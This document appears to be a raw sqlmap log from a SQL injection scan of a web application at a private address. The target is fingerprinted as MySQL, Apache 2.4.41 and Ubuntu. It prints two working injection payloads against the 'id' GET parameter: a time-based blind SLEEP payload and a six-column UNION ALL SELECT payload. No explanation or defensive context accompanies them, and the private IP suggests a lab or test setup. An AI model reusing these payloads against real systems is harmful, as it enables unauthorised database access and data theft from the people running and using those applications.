 ---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7620 FROM (SELECT(SLEEP(5)))MpqU) AND 'FNRx'='FNRx

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-1492' UNION ALL SELECT NULL,NULL,CONCAT(0x716b7a7a71,0x48757555616a4e63546e71576d724f71716f5745424647476359515348754b45794c6a4d5a43556d,0x71626a6271),
ULL,NULL,NULL-- -
---
[18:45:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[18:45:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[18:45:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.20.154'
[18:45:20] [WARNING] your sqlmap version is outdated